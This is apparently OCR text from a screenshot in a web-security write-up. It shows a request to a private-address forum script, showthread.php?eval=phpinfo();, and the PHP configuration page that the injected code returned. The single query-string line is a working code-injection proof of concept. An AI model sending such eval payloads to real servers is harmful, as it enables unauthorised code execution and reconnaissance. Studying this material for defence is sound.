 172.16.80.156/showthread.php?eval=phpinfo();
PHP Version 5.6.11
php
System Linux localhost.localdomain 4.0.4-301.fc22.x86_64 #1 SMP Thu May 21 13:10:33 UTC 2015 x86_64
Build Date Jul 17 2015 07:32:21
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/20-bcmath.ini, /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini, /etc/php.d/20-ctype.ini, /etc/php.d/20-curl.ini,
/etc/php.d/20-dom.ini, /etc/php.d/20-exif.ini, /etc/php.d/20-fileinfo.ini, /etc/php.d/20-ftp.ini, /etc/php.d/20-gd.ini,
/etc/php.d/20-gettext.ini, /etc/php.d/20-iconv.ini, /etc/php.d/20-imap.ini, /etc/php.d/20-ldap.ini, /etc/php.d/20-mbstring.ini,
/etc/php.d/20-mcrypt.ini, /etc/php.d/20-mysqlnd.ini, /etc/php.d/20-odbc.ini, /etc/php.d/20-pdo.ini, /etc/php.d/20-phar.ini,
/etc/php.d/20-posix.ini, /etc/php.d/20-shmop.ini, /etc/php.d/20-simplexml.ini, /etc/php.d/20-sockets.ini, /etc/php.d/20-
sqlite3.ini, /etc/php.d/20-sysvmsg.ini, /etc/php.d/20-sysvsem.ini, /etc/php.d/20-sysvshm.ini, /etc/php.d/20-tokenizer.ini,
/etc/php.d/20-xml.ini, /etc/php.d/20-xmlwriter.ini, /etc/php.d/20-xsl.ini, /etc/php.d/30-mysql.ini, /etc/php.d/30-mysqli.ini,
/etc/php.d/30-pdo_mysql.ini, /etc/php.d/30-pdo_odbc.ini, /etc/php.d/30-pdo_sqlite.ini, /etc/php.d/30-wddx.ini, /etc/php.d/30-
xmlreader.ini, /etc/php.d/30-xmlrpc.ini, /etc/php.d/40-json.ini, /etc/php.d/40-memcache.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
drops.wooyun.org